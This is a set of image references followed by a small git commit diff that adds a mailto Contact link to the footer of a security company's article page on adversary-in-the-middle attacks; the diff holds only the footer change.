



==== commit eea8e0c4: "Add contact@cydraintel.ai Contact link to footer Co-Authored-By: Claude Opus 4.8 <noreply@anthropic." ====
--- a/articles/adversary-in-the-middle.html
+++ b/articles/adversary-in-the-middle.html
@@ -410,6 +410,8 @@
   <span>·</span>
   <span>November 2026</span>
   <span>·</span>
+  <span><a href="mailto:contact@cydraintel.ai" style="color:inherit">Contact</a></span>
+  <span>·</span>
   <span>© 2026 Cydra Intel, LLC</span>
 </footer>
 
